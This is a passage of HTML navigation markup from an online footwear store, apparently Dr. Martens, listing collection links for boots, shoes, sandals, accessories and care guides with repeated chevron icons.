                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/all-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-women3"
            >
            <span class="slide-nav__link">
              
              <span >WOMEN</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-women3"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >WOMEN</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-womens" class="slide-nav__link">
                      <span>ALL WOMENS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/womens-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-men4"
            data-active="true">
            <span class="slide-nav__link">
              
              <span >MEN</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-men4"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >MEN</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-mens" class="slide-nav__link">
                      <span>ALL MENS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL </span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/mens-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><a href="/collections/kids" class="slide-nav__link">
            

            <span >KIDS</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-originals6"
            >
            <span class="slide-nav__link">
              
              <span >ORIGINALS</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-originals6"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >ORIGINALS</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 8-EYE BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/2976-chelsea-boots" class="slide-nav__link">
                      <span>2976 CHELSEA BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 OXFORD SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANE SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/made-in-england" class="slide-nav__link">
                      <span>MADE IN ENGLAND</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-accessories7"
            >
            <span class="slide-nav__link">
              
              <span >ACCESSORIES</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-accessories7"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >ACCESSORIES</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-accessories" class="slide-nav__link">
                      <span>ALL ACCESSORIES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/socks" class="slide-nav__link">
                      <span>SOCKS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/bags" class="slide-nav__link">
                      <span>BAGS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/shoe-laces" class="slide-nav__link">
                      <span>SHOELACES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/shoe-care" class="slide-nav__link">
                      <span>SHOECARE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-explore8"
            >
            <span class="slide-nav__link">
              
              <span >EXPLORE</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-explore8"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >EXPLORE</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="slide-nav__link">
                      <span>HOW TO BREAK IN</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="slide-nav__link">
                      <span>HOW TO USE DUBBIN WAX</span>
